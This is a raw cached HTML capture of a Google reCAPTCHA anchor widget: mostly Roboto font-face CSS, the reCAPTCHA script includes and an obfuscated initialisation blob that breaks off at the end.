<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 22:49:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfFy_oUAAAAAEPLWia17dCVlGGGo0NqPCs7QsrT&co=aHR0cHM6Ly9tYXJrZXRpbmdvbmxpbmUyNGguY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=x5qixwrd2ktq
body_size: 49283
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zSdldXcsJ6zIlMTH6jkLWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zSdldXcsJ6zIlMTH6jkLWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zSdldXcsJ6zIlMTH6jkLWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DoAJUMiABw5FLwpMwdMKkXFnDsxRFQXPDvMKJwoR+UMKceMKnwpAKZMOkw71nL2ITwqzDrcKcNGfDiMOewovDpMK2TyVvw7h/[base64]/Bk50wqIzw4tzwrQyAHEwwoXDpsKhO8OUw6zCukcPwrECdCpkw63CksKCw6Zow6zDhRECw6fDkgxbdcOVQsOqw6/CjGFnwrzDtzs3EEHCqg4dw4AVw4rDqg9twroZKgHCosKZwpjCtHnDpsOfwro+d8KjYMKRUw0rwrbDtzPCpcKAQyBGQiErahHCkxgoSGg/[base64]/[base64]/eWXCiMO5w4JaP8O9wpjDjXjDtcODwqvDrMOdbMOmw6HCkmgswrJjXMKtw6rDtsOdAnE8w7PDhHfCo8OzBR3DosOlwrfDhMOjwqzCmjPDrcKhw6nCvkQBH2AiZwZEIMKWERI2egJSBC3Cmh/DqH56w7HDkQECNsOWw48fwoDDtijDkBDCo8K8woFTHXt/YcO+cjTCuMOIDBnDlcOww6pNw7Q5AsOew4lOZ8OdUDVxH8OAwrDDjTFbw6vCng3DjUXCiV/DusO8wrd4w5zClRTDozd3w5MOwqnDiMODwpEpRlrDjMK0KTN7cm9Sw6pYCUPCjcOUcMKnKUpiwqlKwp5CNcKne8KEw4TDrMK6w6bDmBAJdcKvNHvCt09QPyUkwphXQncof8K6C0t/HkZEdkhZS1srCMObRCBFwoHDi3jDj8K/w5cgw7LDoC3Do196X8KDw6bDg3QtOcKIBkHCo8ODwqohw7jDk30gwpjClMOcwrTCucOQPcOewrDDsGVYJ8KTwr5CwqIpwpp9FUsyNk0ANMO1wr/DjsO3OMO0woHCkkF7w6XCumgbwq9gw4c2w74oUcO8L8OawoQiW8OywoUmZBJ4woUqNmtFw4YvI8ODwpbDuR7DncKkwp7CkwnCnzzCpMOlY8OcTsKSwqYiwoQHP8KYwokVa8KLwrU0w6HDjDHCuUpMd0vDghhkJMKjwo/CicO4c0vDsQVCw4pgwo0zwqPDjBMYcS7Dn8Ozwr1ewo3DhcKhwoRqCXM8wr3DtcOhw4jDk8OBwqZIY8Kow6jDsMK3UcO1dMKdMRsME8OAworCnjQ5wofDpn8dw5EZw7/DiwITZsKtOcOJWsO3ScKMw5NbCcOdWyzDscO1MsKYw5cAdkTDlcKyw4XDnynDt1VUdXRqPHAsw4/[base64]/Dv0zCmhPCpULCmAfDv8Oqw6FgwoNCw5RXQCHCrF7Dvz/DksObVA49TcOYdEseYGPDkWoUEwbCtVJqK8OLwq4/LhERYRDDssK3DWBEwozDkxHDosKOw7o7GEnDpMOyAV/DkBQ+ZMK2YmIQw4HDvlTDiMKZw6Rvw4gKDcOpV37Cn8KPwqlGd2bDrsKqRRjDjMK/eMOnwrzCkT8fwqPCmEZfw5wkP8O9E2XCv3bDlz7Cg8KmLsOawps2dcOuEMO/LMOzBcKiHX/CkjV7VsKJX8KKfycTwqbDlMOdwroLLsOERFLDq8O/w5/CgWRrbMOKwqJswp4Cw4fCiV0yO8KbwpR0P8OKwqUhVWlxw5/DsMKsLsK/woHDucKbIcKjOg7Du8OJwrx0wrbDhMK7wr7DvcKzbcOdLC4bw6Q7TMKiWcKGQykIwr0uGT7DmWE8Dn8Ow7DCoMK9wrBfwrXDjsO9XhzCoS7Cv8KuNcORw4LDgE7DmcO/HsOvGcOUS1BGw7llasKcEcKVE8K8w7DDgA3DvMKRw5YYCMOCG37DkGxVwqcTaMKhFQJETcKRwocAWV7CrTXCiGXDslLCuGJ8w7UMw6jDrUDCrwoxw7JXw5PCq0jDpMOhcQLCoE/CtcKEw6fDhMK0TH3DpMK6w4sbwrDDncKkw6/DkDJhDRMvwohKw4sAJTXCpiAOw6TCscO5MR4nD8OEw7vChCtpwrxaBMK2wrEOH2TCknLDh8OJF8OScFIEMsKlwrgNwqLCvxlmKC4BDAIwwrDDgGs4w7MLwqt9EFXDtsOawqXCqVw0asKsP8K+wqoqHXxaw7Q5HsKBP8KRS21TES/Dq8KlwoHCu8KHccOQw7fCkTQBwqLDu8KYZMKiwolXwqvDqjQ7wqXCkcOTXsKpHMK5wr7CnsKlBMOKwppAw6jDtcKnKzQSw6/Dhzt3w7p1GVFpworDmQDCuhvDg8OWeATCnsOFbUR1JC4vwq4iKx8MBcOuXVJzT1whMClkNcOCH8OxE8KEM8K1wr8FA8OGP8OdUkLDj8OZFALCgG3CnMOTd8OrWmVTfcKhTxTDjsOqdcOiw5RbYMOtLmjCmHorZcOGwq/Dvn/[base64]/[base64]/CpMKQwoDDhxnCpcK9w4tKw495wrZ8wqrDscO0w5fCoh9BHFJLVUQaworDisKmwp3CpMO5wqjDphvCsUo/N1suacKoJyLDpwEew67DgcKcK8OFw4ZoH8KIwrDCrsKXwo09w4rDq8O3wrPDtMKyV8KsRzfChsKJw6fCtSTDhGzDusKtwpnDmztQwr8Tw7dBwo3DlMOmYAJ0aynDksKINQXCt8K0w5LDpmMpw7vDjAzDosKqwq/DhBLCoDcuO103woLDiEDCon1NcsOUwqENGyTDqTQBSMKzw6HDtlRHwq3CmMO4SQHCv0LDqcKkTcORJUXDp8OHOxQrWXMtQXRDwq/CpQrCpg9BwqnCjiTCrht3H8Kvw7vDvxzDuidQw6XCk8ONNwjCucOlXcOgCHkBRTDDjg5cwqMgwrLDiwnCrAptwpjCr8KcPMKKbsKiw7/DvcOkw5cqBcOKccOzBHHCqTDDh1sEESXCqcK5wrInalVvw6nDsEFocCHCvV0gasKFYmcHw4bCkQ/Ck2MLw5pUwphWJhPDmMKrB0wuCjVDw4/Dmh1sw43DkcK5Wj/[base64]/DrntALhnDq8OVOcOZA3BFF1h4w73CqBIGAnocwpzDrsODw5t2wqXDvmEGcwkTw7vDtCobwqbDl8ONw5E1w4ouMiDChcOIcsKUw4gSO8Oow61gd3/Cu8OLV8Oba8OVZi/CpWXCrQTDj0HDp8O5PsK8cMOJFn